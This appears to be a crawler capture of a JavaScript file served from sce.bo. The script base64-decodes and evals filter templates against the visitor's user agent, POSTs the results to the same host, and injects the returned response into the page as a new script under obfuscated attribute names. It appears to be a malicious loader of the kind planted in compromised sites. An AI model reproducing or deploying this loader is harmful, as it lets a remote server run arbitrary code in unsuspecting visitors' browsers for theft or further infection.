

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 1214
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","Ej6IVSLFmyBeInY+XNjrvzhkRHRVdTB3UWd4RTZWUXZVVi81SkE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();